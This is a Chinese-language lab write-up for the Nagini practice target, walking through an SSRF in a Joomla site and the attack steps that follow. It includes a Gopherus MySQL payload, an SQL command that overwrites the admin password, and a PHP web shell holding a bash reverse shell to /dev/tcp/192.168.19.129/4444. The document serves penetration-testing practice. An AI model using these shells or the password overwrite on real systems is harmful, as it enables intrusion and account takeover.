Nagini靶机练习



一、信息收集

扫描查找靶机ip:192.168.19.146

靶机端口探测



有80端口先访问一下



一张图片,dir扫一下目录

分f分别访问一下





blog主页



http://192.168.19.146/joomla/administrator/

后台登陆页面

可以清晰看到网页使用的是Joomla框架

利用字典再次扫描目录



http://192.168.19.146//note.txt

一个文档

翻译后



修改kali下的/etc/hosts,将IP映射到网址





下载http3所需要的环境

git clone https://github.com/cloudflare/quiche





更新一下源,如何下载cargo和cmake



cargo运行需要高版本的rustc,先将先本本重新下载,出现选项按1即可



将其添加到环境变量

进入文件夹启用服务

环境已经搭建好了,接下来就是利用http3进行访问



进入quiche/target/debug/examples目录,运行

./http3-client https://192.168.19.146







访问internalResourceFeTcher.php,

输入https://www.baidu.com 测试

回显成功,确定有ssrf漏洞

二、漏洞利用



现在知道有ssrf先用伪协议获取文件试一下

成功



使用Joomla专用CMS扫描工具对站点进行扫描,发现了名为configuration的备份文件





使用wget将文件下载先来,此文件泄露了很多信息

现在已经知道数据库名为goblin,密码是空的,记下来就是查看joomla表中的内容,获取网站后台的账户密码





先下载ssrf利用工具Gopherus

git clone https://github.com/tarunkant/Gopherus.git

生成payload

./gopherus.py --exploit mysql



对数据库执行命令



看到用户表,查看这个表中的内容

可以看到得到了用户密码



经过尝试发现密码无法破解,就只能对密码进行修改了

先将密码加密

生成payload



use joomla;update joomla_users set password="e020590f0e18cd6053d7ae0e0a507609" where username="site_admin";

更改成功

登录joomla后台



之前做过类似的靶机,接下来就是反弹shell



三、反弹shell



在下面的路径下创建一个新的php文件两个模板下都可以



添加shell语句

<?php system("bash -c 'bash -i >& /dev/tcp/192.168.19.129/4444 0>&1'");?>

保存后在kali开启监听

访问刚刚建立的文件

192.168.19.146/joomla/templates/protostar/shell.php



访问成功后,kali也成功监听

但现在没有权限



查看/home目录下,靶机一共有两个用户,hermoine和snape

